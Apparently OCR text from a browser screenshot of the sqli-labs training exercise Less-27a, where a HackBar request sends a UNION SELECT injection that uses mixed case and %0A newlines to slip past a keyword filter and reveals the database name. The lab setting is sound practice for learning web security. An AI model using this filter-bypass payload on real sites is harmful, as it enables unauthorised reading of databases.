 Less-27 Trick with SELECT & UNI
192.168.2.48/sqli/Less-27a/?id=0"%0AuNion%0AsElect%0A1,database(),3%0Aor"1"="1
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
正在讲话:
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0" uNion sElect 1,database(),3 or"1"="1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL
http://192.168.2.48/sqli/Less-27a/?id=0"%0auNion%0asElect%0a1,database(),3%0aor"1"="1
Split URL
Execute
Post data Referer User Agent Cookies Clear All